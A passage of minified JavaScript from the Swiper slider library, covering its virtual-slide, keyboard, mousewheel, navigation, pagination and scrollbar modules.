            }),
            void (e.params.virtual.renderExternalUpdate && x())
          );
        const y = [],
          E = [];
        if (t) e.$wrapperEl.find(`.${e.params.slideClass}`).remove();
        else
          for (let t = o; t <= d; t += 1)
            (t < v || t > w) &&
              e.$wrapperEl
                .find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`)
                .remove();
        for (let e = 0; e < p.length; e += 1)
          e >= v &&
            e <= w &&
            (void 0 === d || t
              ? E.push(e)
              : (e > d && E.push(e), e < o && y.push(e)));
        E.forEach((t) => {
          e.$wrapperEl.append(i(p[t], t));
        }),
          y
            .sort((e, t) => t - e)
            .forEach((t) => {
              e.$wrapperEl.prepend(i(p[t], t));
            }),
          e.$wrapperEl.children(".swiper-slide").css(m, `${b}px`),
          x();
      }
      t({
        virtual: {
          enabled: !1,
          slides: [],
          cache: !0,
          renderSlide: null,
          renderExternal: null,
          renderExternalUpdate: !0,
          addSlidesBefore: 0,
          addSlidesAfter: 0,
        },
      }),
        (e.virtual = {
          cache: {},
          from: void 0,
          to: void 0,
          slides: [],
          offset: 0,
          slidesGrid: [],
        }),
        s("beforeInit", () => {
          e.params.virtual.enabled &&
            ((e.virtual.slides = e.params.virtual.slides),
            e.classNames.push(`${e.params.containerModifierClass}virtual`),
            (e.params.watchSlidesProgress = !0),
            (e.originalParams.watchSlidesProgress = !0),
            e.params.initialSlide || r());
        }),
        s("setTranslate", () => {
          e.params.virtual.enabled &&
            (e.params.cssMode && !e._immediateVirtual
              ? (clearTimeout(a),
                (a = setTimeout(() => {
                  r();
                }, 100)))
              : r());
        }),
        s("init update resize", () => {
          e.params.virtual.enabled &&
            e.params.cssMode &&
            g(e.wrapperEl, "--swiper-virtual-size", `${e.virtualSize}px`);
        }),
        Object.assign(e.virtual, {
          appendSlide: function (t) {
            if ("object" == typeof t && "length" in t)
              for (let s = 0; s < t.length; s += 1)
                t[s] && e.virtual.slides.push(t[s]);
            else e.virtual.slides.push(t);
            r(!0);
          },
          prependSlide: function (t) {
            const s = e.activeIndex;
            let a = s + 1,
              i = 1;
            if (Array.isArray(t)) {
              for (let s = 0; s < t.length; s += 1)
                t[s] && e.virtual.slides.unshift(t[s]);
              (a = s + t.length), (i = t.length);
            } else e.virtual.slides.unshift(t);
            if (e.params.virtual.cache) {
              const t = e.virtual.cache,
                s = {};
              Object.keys(t).forEach((e) => {
                const a = t[e],
                  r = a.attr("data-swiper-slide-index");
                r && a.attr("data-swiper-slide-index", parseInt(r, 10) + i),
                  (s[parseInt(e, 10) + i] = a);
              }),
                (e.virtual.cache = s);
            }
            r(!0), e.slideTo(a, 0);
          },
          removeSlide: function (t) {
            if (null == t) return;
            let s = e.activeIndex;
            if (Array.isArray(t))
              for (let a = t.length - 1; a >= 0; a -= 1)
                e.virtual.slides.splice(t[a], 1),
                  e.params.virtual.cache && delete e.virtual.cache[t[a]],
                  t[a] < s && (s -= 1),
                  (s = Math.max(s, 0));
            else
              e.virtual.slides.splice(t, 1),
                e.params.virtual.cache && delete e.virtual.cache[t],
                t < s && (s -= 1),
                (s = Math.max(s, 0));
            r(!0), e.slideTo(s, 0);
          },
          removeAllSlides: function () {
            (e.virtual.slides = []),
              e.params.virtual.cache && (e.virtual.cache = {}),
              r(!0),
              e.slideTo(0, 0);
          },
          update: r,
        });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: i }) {
      const n = a(),
        l = r();
      function o(t) {
        if (!e.enabled) return;
        const { rtlTranslate: s } = e;
        let a = t;
        a.originalEvent && (a = a.originalEvent);
        const r = a.keyCode || a.charCode,
          o = e.params.keyboard.pageUpDown,
          d = o && 33 === r,
          p = o && 34 === r,
          c = 37 === r,
          u = 39 === r,
          h = 38 === r,
          m = 40 === r;
        if (
          !e.allowSlideNext &&
          ((e.isHorizontal() && u) || (e.isVertical() && m) || p)
        )
          return !1;
        if (
          !e.allowSlidePrev &&
          ((e.isHorizontal() && c) || (e.isVertical() && h) || d)
        )
          return !1;
        if (
          !(
            a.shiftKey ||
            a.altKey ||
            a.ctrlKey ||
            a.metaKey ||
            (n.activeElement &&
              n.activeElement.nodeName &&
              ("input" === n.activeElement.nodeName.toLowerCase() ||
                "textarea" === n.activeElement.nodeName.toLowerCase()))
          )
        ) {
          if (
            e.params.keyboard.onlyInViewport &&
            (d || p || c || u || h || m)
          ) {
            let t = !1;
            if (
              e.$el.parents(`.${e.params.slideClass}`).length > 0 &&
              0 === e.$el.parents(`.${e.params.slideActiveClass}`).length
            )
              return;
            const a = e.$el,
              i = a[0].clientWidth,
              r = a[0].clientHeight,
              n = l.innerWidth,
              o = l.innerHeight,
              d = e.$el.offset();
            s && (d.left -= e.$el[0].scrollLeft);
            const p = [
              [d.left, d.top],
              [d.left + i, d.top],
              [d.left, d.top + r],
              [d.left + i, d.top + r],
            ];
            for (let e = 0; e < p.length; e += 1) {
              const s = p[e];
              if (s[0] >= 0 && s[0] <= n && s[1] >= 0 && s[1] <= o) {
                if (0 === s[0] && 0 === s[1]) continue;
                t = !0;
              }
            }
            if (!t) return;
          }
          e.isHorizontal()
            ? ((d || p || c || u) &&
                (a.preventDefault ? a.preventDefault() : (a.returnValue = !1)),
              (((p || u) && !s) || ((d || c) && s)) && e.slideNext(),
              (((d || c) && !s) || ((p || u) && s)) && e.slidePrev())
            : ((d || p || h || m) &&
                (a.preventDefault ? a.preventDefault() : (a.returnValue = !1)),
              (p || m) && e.slideNext(),
              (d || h) && e.slidePrev()),
            i("keyPress", r);
        }
      }
      function p() {
        e.keyboard.enabled ||
          (d(n).on("keydown", o), (e.keyboard.enabled = !0));
      }
      function c() {
        e.keyboard.enabled &&
          (d(n).off("keydown", o), (e.keyboard.enabled = !1));
      }
      (e.keyboard = { enabled: !1 }),
        t({ keyboard: { enabled: !1, onlyInViewport: !0, pageUpDown: !0 } }),
        s("init", () => {
          e.params.keyboard.enabled && p();
        }),
        s("destroy", () => {
          e.keyboard.enabled && c();
        }),
        Object.assign(e.keyboard, { enable: p, disable: c });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: a }) {
      const i = r();
      let n;
      t({
        mousewheel: {
          enabled: !1,
          releaseOnEdges: !1,
          invert: !1,
          forceToAxis: !1,
          sensitivity: 1,
          eventsTarget: "container",
          thresholdDelta: null,
          thresholdTime: null,
        },
      }),
        (e.mousewheel = { enabled: !1 });
      let l,
        o = u();
      const p = [];
      function h() {
        e.enabled && (e.mouseEntered = !0);
      }
      function m() {
        e.enabled && (e.mouseEntered = !1);
      }
      function f(t) {
        return (
          !(
            e.params.mousewheel.thresholdDelta &&
            t.delta < e.params.mousewheel.thresholdDelta
          ) &&
          !(
            e.params.mousewheel.thresholdTime &&
            u() - o < e.params.mousewheel.thresholdTime
          ) &&
          ((t.delta >= 6 && u() - o < 60) ||
            (t.direction < 0
              ? (e.isEnd && !e.params.loop) ||
                e.animating ||
                (e.slideNext(), a("scroll", t.raw))
              : (e.isBeginning && !e.params.loop) ||
                e.animating ||
                (e.slidePrev(), a("scroll", t.raw)),
            (o = new i.Date().getTime()),
            !1))
        );
      }
      function g(t) {
        let s = t,
          i = !0;
        if (!e.enabled) return;
        const r = e.params.mousewheel;
        e.params.cssMode && s.preventDefault();
        let o = e.$el;
        if (
          ("container" !== e.params.mousewheel.eventsTarget &&
            (o = d(e.params.mousewheel.eventsTarget)),
          !e.mouseEntered && !o[0].contains(s.target) && !r.releaseOnEdges)
        )
          return !0;
        s.originalEvent && (s = s.originalEvent);
        let h = 0;
        const m = e.rtlTranslate ? -1 : 1,
          g = (function (e) {
            let t = 0,
              s = 0,
              a = 0,
              i = 0;
            return (
              "detail" in e && (s = e.detail),
              "wheelDelta" in e && (s = -e.wheelDelta / 120),
              "wheelDeltaY" in e && (s = -e.wheelDeltaY / 120),
              "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120),
              "axis" in e && e.axis === e.HORIZONTAL_AXIS && ((t = s), (s = 0)),
              (a = 10 * t),
              (i = 10 * s),
              "deltaY" in e && (i = e.deltaY),
              "deltaX" in e && (a = e.deltaX),
              e.shiftKey && !a && ((a = i), (i = 0)),
              (a || i) &&
                e.deltaMode &&
                (1 === e.deltaMode
                  ? ((a *= 40), (i *= 40))
                  : ((a *= 800), (i *= 800))),
              a && !t && (t = a < 1 ? -1 : 1),
              i && !s && (s = i < 1 ? -1 : 1),
              { spinX: t, spinY: s, pixelX: a, pixelY: i }
            );
          })(s);
        if (r.forceToAxis)
          if (e.isHorizontal()) {
            if (!(Math.abs(g.pixelX) > Math.abs(g.pixelY))) return !0;
            h = -g.pixelX * m;
          } else {
            if (!(Math.abs(g.pixelY) > Math.abs(g.pixelX))) return !0;
            h = -g.pixelY;
          }
        else
          h =
            Math.abs(g.pixelX) > Math.abs(g.pixelY) ? -g.pixelX * m : -g.pixelY;
        if (0 === h) return !0;
        r.invert && (h = -h);
        let v = e.getTranslate() + h * r.sensitivity;
        if (
          (v >= e.minTranslate() && (v = e.minTranslate()),
          v <= e.maxTranslate() && (v = e.maxTranslate()),
          (i =
            !!e.params.loop ||
            !(v === e.minTranslate() || v === e.maxTranslate())),
          i && e.params.nested && s.stopPropagation(),
          e.params.freeMode && e.params.freeMode.enabled)
        ) {
          const t = { time: u(), delta: Math.abs(h), direction: Math.sign(h) },
            i =
              l &&
              t.time < l.time + 500 &&
              t.delta <= l.delta &&
              t.direction === l.direction;
          if (!i) {
            (l = void 0), e.params.loop && e.loopFix();
            let o = e.getTranslate() + h * r.sensitivity;
            const d = e.isBeginning,
              u = e.isEnd;
            if (
              (o >= e.minTranslate() && (o = e.minTranslate()),
              o <= e.maxTranslate() && (o = e.maxTranslate()),
              e.setTransition(0),
              e.setTranslate(o),
              e.updateProgress(),
              e.updateActiveIndex(),
              e.updateSlidesClasses(),
              ((!d && e.isBeginning) || (!u && e.isEnd)) &&
                e.updateSlidesClasses(),
              e.params.freeMode.sticky)
            ) {
              clearTimeout(n), (n = void 0), p.length >= 15 && p.shift();
              const s = p.length ? p[p.length - 1] : void 0,
                a = p[0];
              if (
                (p.push(t),
                s && (t.delta > s.delta || t.direction !== s.direction))
              )
                p.splice(0);
              else if (
                p.length >= 15 &&
                t.time - a.time < 500 &&
                a.delta - t.delta >= 1 &&
                t.delta <= 6
              ) {
                const s = h > 0 ? 0.8 : 0.2;
                (l = t),
                  p.splice(0),
                  (n = c(() => {
                    e.slideToClosest(e.params.speed, !0, void 0, s);
                  }, 0));
              }
              n ||
                (n = c(() => {
                  (l = t),
                    p.splice(0),
                    e.slideToClosest(e.params.speed, !0, void 0, 0.5);
                }, 500));
            }
            if (
              (i || a("scroll", s),
              e.params.autoplay &&
                e.params.autoplayDisableOnInteraction &&
                e.autoplay.stop(),
              o === e.minTranslate() || o === e.maxTranslate())
            )
              return !0;
          }
        } else {
          const s = {
            time: u(),
            delta: Math.abs(h),
            direction: Math.sign(h),
            raw: t,
          };
          p.length >= 2 && p.shift();
          const a = p.length ? p[p.length - 1] : void 0;
          if (
            (p.push(s),
            a
              ? (s.direction !== a.direction ||
                  s.delta > a.delta ||
                  s.time > a.time + 150) &&
                f(s)
              : f(s),
            (function (t) {
              const s = e.params.mousewheel;
              if (t.direction < 0) {
                if (e.isEnd && !e.params.loop && s.releaseOnEdges) return !0;
              } else if (e.isBeginning && !e.params.loop && s.releaseOnEdges)
                return !0;
              return !1;
            })(s))
          )
            return !0;
        }
        return s.preventDefault ? s.preventDefault() : (s.returnValue = !1), !1;
      }
      function v(t) {
        let s = e.$el;
        "container" !== e.params.mousewheel.eventsTarget &&
          (s = d(e.params.mousewheel.eventsTarget)),
          s[t]("mouseenter", h),
          s[t]("mouseleave", m),
          s[t]("wheel", g);
      }
      function w() {
        return e.params.cssMode
          ? (e.wrapperEl.removeEventListener("wheel", g), !0)
          : !e.mousewheel.enabled && (v("on"), (e.mousewheel.enabled = !0), !0);
      }
      function b() {
        return e.params.cssMode
          ? (e.wrapperEl.addEventListener(event, g), !0)
          : !!e.mousewheel.enabled &&
              (v("off"), (e.mousewheel.enabled = !1), !0);
      }
      s("init", () => {
        !e.params.mousewheel.enabled && e.params.cssMode && b(),
          e.params.mousewheel.enabled && w();
      }),
        s("destroy", () => {
          e.params.cssMode && w(), e.mousewheel.enabled && b();
        }),
        Object.assign(e.mousewheel, { enable: w, disable: b });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: a }) {
      function i(t) {
        let s;
        return (
          t &&
            ((s = d(t)),
            e.params.uniqueNavElements &&
              "string" == typeof t &&
              s.length > 1 &&
              1 === e.$el.find(t).length &&
              (s = e.$el.find(t))),
          s
        );
      }
      function r(t, s) {
        const a = e.params.navigation;
        t &&
          t.length > 0 &&
          (t[s ? "addClass" : "removeClass"](a.disabledClass),
          t[0] && "BUTTON" === t[0].tagName && (t[0].disabled = s),
          e.params.watchOverflow &&
            e.enabled &&
            t[e.isLocked ? "addClass" : "removeClass"](a.lockClass));
      }
      function n() {
        if (e.params.loop) return;
        const { $nextEl: t, $prevEl: s } = e.navigation;
        r(s, e.isBeginning && !e.params.rewind),
          r(t, e.isEnd && !e.params.rewind);
      }
      function l(t) {
        t.preventDefault(),
          (!e.isBeginning || e.params.loop || e.params.rewind) && e.slidePrev();
      }
      function o(t) {
        t.preventDefault(),
          (!e.isEnd || e.params.loop || e.params.rewind) && e.slideNext();
      }
      function p() {
        const t = e.params.navigation;
        if (
          ((e.params.navigation = Y(
            e,
            e.originalParams.navigation,
            e.params.navigation,
            { nextEl: "swiper-button-next", prevEl: "swiper-button-prev" }
          )),
          !t.nextEl && !t.prevEl)
        )
          return;
        const s = i(t.nextEl),
          a = i(t.prevEl);
        s && s.length > 0 && s.on("click", o),
          a && a.length > 0 && a.on("click", l),
          Object.assign(e.navigation, {
            $nextEl: s,
            nextEl: s && s[0],
            $prevEl: a,
            prevEl: a && a[0],
          }),
          e.enabled ||
            (s && s.addClass(t.lockClass), a && a.addClass(t.lockClass));
      }
      function c() {
        const { $nextEl: t, $prevEl: s } = e.navigation;
        t &&
          t.length &&
          (t.off("click", o), t.removeClass(e.params.navigation.disabledClass)),
          s &&
            s.length &&
            (s.off("click", l),
            s.removeClass(e.params.navigation.disabledClass));
      }
      t({
        navigation: {
          nextEl: null,
          prevEl: null,
          hideOnClick: !1,
          disabledClass: "swiper-button-disabled",
          hiddenClass: "swiper-button-hidden",
          lockClass: "swiper-button-lock",
        },
      }),
        (e.navigation = {
          nextEl: null,
          $nextEl: null,
          prevEl: null,
          $prevEl: null,
        }),
        s("init", () => {
          p(), n();
        }),
        s("toEdge fromEdge lock unlock", () => {
          n();
        }),
        s("destroy", () => {
          c();
        }),
        s("enable disable", () => {
          const { $nextEl: t, $prevEl: s } = e.navigation;
          t &&
            t[e.enabled ? "removeClass" : "addClass"](
              e.params.navigation.lockClass
            ),
            s &&
              s[e.enabled ? "removeClass" : "addClass"](
                e.params.navigation.lockClass
              );
        }),
        s("click", (t, s) => {
          const { $nextEl: i, $prevEl: r } = e.navigation,
            n = s.target;
          if (e.params.navigation.hideOnClick && !d(n).is(r) && !d(n).is(i)) {
            if (
              e.pagination &&
              e.params.pagination &&
              e.params.pagination.clickable &&
              (e.pagination.el === n || e.pagination.el.contains(n))
            )
              return;
            let t;
            i
              ? (t = i.hasClass(e.params.navigation.hiddenClass))
              : r && (t = r.hasClass(e.params.navigation.hiddenClass)),
              a(!0 === t ? "navigationShow" : "navigationHide"),
              i && i.toggleClass(e.params.navigation.hiddenClass),
              r && r.toggleClass(e.params.navigation.hiddenClass);
          }
        }),
        Object.assign(e.navigation, { update: n, init: p, destroy: c });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: a }) {
      const i = "swiper-pagination";
      let r;
      t({
        pagination: {
          el: null,
          bulletElement: "span",
          clickable: !1,
          hideOnClick: !1,
          renderBullet: null,
          renderProgressbar: null,
          renderFraction: null,
          renderCustom: null,
          progressbarOpposite: !1,
          type: "bullets",
          dynamicBullets: !1,
          dynamicMainBullets: 1,
          formatFractionCurrent: (e) => e,
          formatFractionTotal: (e) => e,
          bulletClass: `${i}-bullet`,
          bulletActiveClass: `${i}-bullet-active`,
          modifierClass: `${i}-`,
          currentClass: `${i}-current`,
          totalClass: `${i}-total`,
          hiddenClass: `${i}-hidden`,
          progressbarFillClass: `${i}-progressbar-fill`,
          progressbarOppositeClass: `${i}-progressbar-opposite`,
          clickableClass: `${i}-clickable`,
          lockClass: `${i}-lock`,
          horizontalClass: `${i}-horizontal`,
          verticalClass: `${i}-vertical`,
        },
      }),
        (e.pagination = { el: null, $el: null, bullets: [] });
      let n = 0;
      function l() {
        return (
          !e.params.pagination.el ||
          !e.pagination.el ||
          !e.pagination.$el ||
          0 === e.pagination.$el.length
        );
      }
      function o(t, s) {
        const { bulletActiveClass: a } = e.params.pagination;
        t[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`);
      }
      function p() {
        const t = e.rtl,
          s = e.params.pagination;
        if (l()) return;
        const i =
            e.virtual && e.params.virtual.enabled
              ? e.virtual.slides.length
              : e.slides.length,
          p = e.pagination.$el;
        let c;
        const u = e.params.loop
          ? Math.ceil((i - 2 * e.loopedSlides) / e.params.slidesPerGroup)
          : e.snapGrid.length;
        if (
          (e.params.loop
            ? ((c = Math.ceil(
                (e.activeIndex - e.loopedSlides) / e.params.slidesPerGroup
              )),
              c > i - 1 - 2 * e.loopedSlides && (c -= i - 2 * e.loopedSlides),
              c > u - 1 && (c -= u),
              c < 0 && "bullets" !== e.params.paginationType && (c = u + c))
            : (c = void 0 !== e.snapIndex ? e.snapIndex : e.activeIndex || 0),
          "bullets" === s.type &&
            e.pagination.bullets &&
            e.pagination.bullets.length > 0)
        ) {
          const a = e.pagination.bullets;
          let i, l, u;
          if (
            (s.dynamicBullets &&
              ((r = a
                .eq(0)
                [e.isHorizontal() ? "outerWidth" : "outerHeight"](!0)),
              p.css(
                e.isHorizontal() ? "width" : "height",
                r * (s.dynamicMainBullets + 4) + "px"
              ),
              s.dynamicMainBullets > 1 &&
                void 0 !== e.previousIndex &&
                ((n += c - (e.previousIndex - e.loopedSlides || 0)),
                n > s.dynamicMainBullets - 1
                  ? (n = s.dynamicMainBullets - 1)
                  : n < 0 && (n = 0)),
              (i = Math.max(c - n, 0)),
              (l = i + (Math.min(a.length, s.dynamicMainBullets) - 1)),
              (u = (l + i) / 2)),
            a.removeClass(
              ["", "-next", "-next-next", "-prev", "-prev-prev", "-main"]
                .map((e) => `${s.bulletActiveClass}${e}`)
                .join(" ")
            ),
            p.length > 1)
          )
            a.each((e) => {
              const t = d(e),
                a = t.index();
              a === c && t.addClass(s.bulletActiveClass),
                s.dynamicBullets &&
                  (a >= i &&
                    a <= l &&
                    t.addClass(`${s.bulletActiveClass}-main`),
                  a === i && o(t, "prev"),
                  a === l && o(t, "next"));
            });
          else {
            const t = a.eq(c),
              r = t.index();
            if ((t.addClass(s.bulletActiveClass), s.dynamicBullets)) {
              const t = a.eq(i),
                n = a.eq(l);
              for (let e = i; e <= l; e += 1)
                a.eq(e).addClass(`${s.bulletActiveClass}-main`);
              if (e.params.loop)
                if (r >= a.length) {
                  for (let e = s.dynamicMainBullets; e >= 0; e -= 1)
                    a.eq(a.length - e).addClass(`${s.bulletActiveClass}-main`);
                  a.eq(a.length - s.dynamicMainBullets - 1).addClass(
                    `${s.bulletActiveClass}-prev`
                  );
                } else o(t, "prev"), o(n, "next");
              else o(t, "prev"), o(n, "next");
            }
          }
          if (s.dynamicBullets) {
            const i = Math.min(a.length, s.dynamicMainBullets + 4),
              n = (r * i - r) / 2 - u * r,
              l = t ? "right" : "left";
            a.css(e.isHorizontal() ? l : "top", `${n}px`);
          }
        }
        if (
          ("fraction" === s.type &&
            (p.find(W(s.currentClass)).text(s.formatFractionCurrent(c + 1)),
            p.find(W(s.totalClass)).text(s.formatFractionTotal(u))),
          "progressbar" === s.type)
        ) {
          let t;
          t = s.progressbarOpposite
            ? e.isHorizontal()
              ? "vertical"
              : "horizontal"
            : e.isHorizontal()
            ? "horizontal"
            : "vertical";
          const a = (c + 1) / u;
          let i = 1,
            r = 1;
          "horizontal" === t ? (i = a) : (r = a),
            p
              .find(W(s.progressbarFillClass))
              .transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${r})`)
              .transition(e.params.speed);
        }
        "custom" === s.type && s.renderCustom
          ? (p.html(s.renderCustom(e, c + 1, u)), a("paginationRender", p[0]))
          : a("paginationUpdate", p[0]),
          e.params.watchOverflow &&
            e.enabled &&
            p[e.isLocked ? "addClass" : "removeClass"](s.lockClass);
      }
      function c() {
        const t = e.params.pagination;
        if (l()) return;
        const s =
            e.virtual && e.params.virtual.enabled
              ? e.virtual.slides.length
              : e.slides.length,
          i = e.pagination.$el;
        let r = "";
        if ("bullets" === t.type) {
          let a = e.params.loop
            ? Math.ceil((s - 2 * e.loopedSlides) / e.params.slidesPerGroup)
            : e.snapGrid.length;
          e.params.freeMode &&
            e.params.freeMode.enabled &&
            !e.params.loop &&
            a > s &&
            (a = s);
          for (let s = 0; s < a; s += 1)
            t.renderBullet
              ? (r += t.renderBullet.call(e, s, t.bulletClass))
              : (r += `<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`);
          i.html(r), (e.pagination.bullets = i.find(W(t.bulletClass)));
        }
        "fraction" === t.type &&
          ((r = t.renderFraction
            ? t.renderFraction.call(e, t.currentClass, t.totalClass)
            : `<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`),
          i.html(r)),
          "progressbar" === t.type &&
            ((r = t.renderProgressbar
              ? t.renderProgressbar.call(e, t.progressbarFillClass)
              : `<span class="${t.progressbarFillClass}"></span>`),
            i.html(r)),
          "custom" !== t.type && a("paginationRender", e.pagination.$el[0]);
      }
      function u() {
        e.params.pagination = Y(
          e,
          e.originalParams.pagination,
          e.params.pagination,
          { el: "swiper-pagination" }
        );
        const t = e.params.pagination;
        if (!t.el) return;
        let s = d(t.el);
        0 !== s.length &&
          (e.params.uniqueNavElements &&
            "string" == typeof t.el &&
            s.length > 1 &&
            ((s = e.$el.find(t.el)),
            s.length > 1 &&
              (s = s.filter((t) => d(t).parents(".swiper")[0] === e.el))),
          "bullets" === t.type && t.clickable && s.addClass(t.clickableClass),
          s.addClass(t.modifierClass + t.type),
          s.addClass(t.modifierClass + e.params.direction),
          "bullets" === t.type &&
            t.dynamicBullets &&
            (s.addClass(`${t.modifierClass}${t.type}-dynamic`),
            (n = 0),
            t.dynamicMainBullets < 1 && (t.dynamicMainBullets = 1)),
          "progressbar" === t.type &&
            t.progressbarOpposite &&
            s.addClass(t.progressbarOppositeClass),
          t.clickable &&
            s.on("click", W(t.bulletClass), function (t) {
              t.preventDefault();
              let s = d(this).index() * e.params.slidesPerGroup;
              e.params.loop && (s += e.loopedSlides), e.slideTo(s);
            }),
          Object.assign(e.pagination, { $el: s, el: s[0] }),
          e.enabled || s.addClass(t.lockClass));
      }
      function h() {
        const t = e.params.pagination;
        if (l()) return;
        const s = e.pagination.$el;
        s.removeClass(t.hiddenClass),
          s.removeClass(t.modifierClass + t.type),
          s.removeClass(t.modifierClass + e.params.direction),
          e.pagination.bullets &&
            e.pagination.bullets.removeClass &&
            e.pagination.bullets.removeClass(t.bulletActiveClass),
          t.clickable && s.off("click", W(t.bulletClass));
      }
      s("init", () => {
        u(), c(), p();
      }),
        s("activeIndexChange", () => {
          (e.params.loop || void 0 === e.snapIndex) && p();
        }),
        s("snapIndexChange", () => {
          e.params.loop || p();
        }),
        s("slidesLengthChange", () => {
          e.params.loop && (c(), p());
        }),
        s("snapGridLengthChange", () => {
          e.params.loop || (c(), p());
        }),
        s("destroy", () => {
          h();
        }),
        s("enable disable", () => {
          const { $el: t } = e.pagination;
          t &&
            t[e.enabled ? "removeClass" : "addClass"](
              e.params.pagination.lockClass
            );
        }),
        s("lock unlock", () => {
          p();
        }),
        s("click", (t, s) => {
          const i = s.target,
            { $el: r } = e.pagination;
          if (
            e.params.pagination.el &&
            e.params.pagination.hideOnClick &&
            r.length > 0 &&
            !d(i).hasClass(e.params.pagination.bulletClass)
          ) {
            if (
              e.navigation &&
              ((e.navigation.nextEl && i === e.navigation.nextEl) ||
                (e.navigation.prevEl && i === e.navigation.prevEl))
            )
              return;
            const t = r.hasClass(e.params.pagination.hiddenClass);
            a(!0 === t ? "paginationShow" : "paginationHide"),
              r.toggleClass(e.params.pagination.hiddenClass);
          }
        }),
        Object.assign(e.pagination, {
          render: c,
          update: p,
          init: u,
          destroy: h,
        });
    },
    function ({ swiper: e, extendParams: t, on: s, emit: i }) {
      const r = a();
      let n,
        l,
        o,
        p,
        u = !1,
        h = null,
        m = null;
      function f() {
        if (!e.params.scrollbar.el || !e.scrollbar.el) return;
        const { scrollbar: t, rtlTranslate: s, progress: a } = e,
          { $dragEl: i, $el: r } = t,
          n = e.params.scrollbar;
        let d = l,
          p = (o - l) * a;
        s
          ? ((p = -p),
            p > 0 ? ((d = l - p), (p = 0)) : -p + l > o && (d = o + p))
          : p < 0
          ? ((d = l + p), (p = 0))
          : p + l > o && (d = o - p),
          e.isHorizontal()
            ? (i.transform(`translate3d(${p}px, 0, 0)`),
              (i[0].style.width = `${d}px`))
            : (i.transform(`translate3d(0px, ${p}px, 0)`),
              (i[0].style.height = `${d}px`)),
          n.hide &&
            (clearTimeout(h),
            (r[0].style.opacity = 1),
            (h = setTimeout(() => {
              (r[0].style.opacity = 0), r.transition(400);
            }, 1e3)));
      }
      function g() {
        if (!e.params.scrollbar.el || !e.scrollbar.el) return;
        const { scrollbar: t } = e,
          { $dragEl: s, $el: a } = t;
        (s[0].style.width = ""),
          (s[0].style.height = ""),
          (o = e.isHorizontal() ? a[0].offsetWidth : a[0].offsetHeight),
          (p =
            e.size /
            (e.virtualSize +
              e.params.slidesOffsetBefore -
              (e.params.centeredSlides ? e.snapGrid[0] : 0))),
          (l =
            "auto" === e.params.scrollbar.dragSize
              ? o * p
              : parseInt(e.params.scrollbar.dragSize, 10)),
          e.isHorizontal()
            ? (s[0].style.width = `${l}px`)
            : (s[0].style.height = `${l}px`),
          (a[0].style.display = p >= 1 ? "none" : ""),
          e.params.scrollbar.hide && (a[0].style.opacity = 0),
          e.params.watchOverflow &&
            e.enabled &&
            t.$el[e.isLocked ? "addClass" : "removeClass"](
              e.params.scrollbar.lockClass
            );
      }
      function v(t) {
        return e.isHorizontal()
          ? "touchstart" === t.type || "touchmove" === t.type
            ? t.targetTouches[0].clientX
            : t.clientX
          : "touchstart" === t.type || "touchmove" === t.type
          ? t.targetTouches[0].clientY
          : t.clientY;
      }
      function w(t) {
        const { scrollbar: s, rtlTranslate: a } = e,
          { $el: i } = s;
        let r;
        (r =
          (v(t) -
            i.offset()[e.isHorizontal() ? "left" : "top"] -
            (null !== n ? n : l / 2)) /
          (o - l)),
          (r = Math.max(Math.min(r, 1), 0)),
          a && (r = 1 - r);
        const d = e.minTranslate() + (e.maxTranslate() - e.minTranslate()) * r;
        e.updateProgress(d),
          e.setTranslate(d),
          e.updateActiveIndex(),
          e.updateSlidesClasses();
      }
      function b(t) {
        const s = e.params.scrollbar,
          { scrollbar: a, $wrapperEl: r } = e,
          { $el: l, $dragEl: o } = a;
        (u = !0),
          (n =
            t.target === o[0] || t.target === o
              ? v(t) -
                t.target.getBoundingClientRect()[
                  e.isHorizontal() ? "left" : "top"
                ]
              : null),
          t.preventDefault(),
          t.stopPropagation(),
          r.transition(100),
          o.transition(100),
          w(t),
          clearTimeout(m),
          l.transition(0),
          s.hide && l.css("opacity", 1),
          e.params.cssMode && e.$wrapperEl.css("scroll-snap-type", "none"),
          i("scrollbarDragStart", t);
      }
      function x(t) {
        const { scrollbar: s, $wrapperEl: a } = e,
          { $el: r, $dragEl: n } = s;
        u &&
          (t.preventDefault ? t.preventDefault() : (t.returnValue = !1),
          w(t),
          a.transition(0),
          r.transition(0),
          n.transition(0),
          i("scrollbarDragMove", t));
      }
      function y(t) {
        const s = e.params.scrollbar,
          { scrollbar: a, $wrapperEl: r } = e,
          { $el: n } = a;
        u &&
          ((u = !1),
          e.params.cssMode &&
            (e.$wrapperEl.css("scroll-snap-type", ""), r.transition("")),
          s.hide &&
            (clearTimeout(m),
            (m = c(() => {
              n.css("opacity", 0), n.transition(400);
            }, 1e3))),
          i("scrollbarDragEnd", t),
          s.snapOnRelease && e.slideToClosest());
      }
      function E(t) {
        const {
            scrollbar: s,
            touchEventsTouch: a,
            touchEventsDesktop: i,
            params: n,
            support: l,
          } = e,
          o = s.$el[0],
          d = !(!l.passiveListener || !n.passiveListeners) && {
            passive: !1,
            capture: !1,
          },
          p = !(!l.passiveListener || !n.passiveListeners) && {
            passive: !0,
            capture: !1,
          };
        if (!o) return;
        const c = "on" === t ? "addEventListener" : "removeEventListener";
        l.touch
          ? (o[c](a.start, b, d), o[c](a.move, x, d), o[c](a.end, y, p))
          : (o[c](i.start, b, d), r[c](i.move, x, d), r[c](i.end, y, p));
      }
      function T() {
        const { scrollbar: t, $el: s } = e;
        e.params.scrollbar = Y(
          e,
          e.originalParams.scrollbar,
          e.params.scrollbar,
          { el: "swiper-scrollbar" }
        );
        const a = e.params.scrollbar;
        if (!a.el) return;
        let i = d(a.el);
        e.params.uniqueNavElements &&
          "string" == typeof a.el &&
          i.length > 1 &&
          1 === s.find(a.el).length &&
          (i = s.find(a.el));
        let r = i.find(`.${e.params.scrollbar.dragClass}`);
        0 === r.length &&
          ((r = d(`<div class="${e.params.scrollbar.dragClass}"></div>`)),
          i.append(r)),
          Object.assign(t, { $el: i, el: i[0], $dragEl: r, dragEl: r[0] }),
          a.draggable && e.params.scrollbar.el && E("on"),
          i &&
            i[e.enabled ? "removeClass" : "addClass"](
              e.params.scrollbar.lockClass
            );
      }
      function C() {
        e.params.scrollbar.el && E("off");
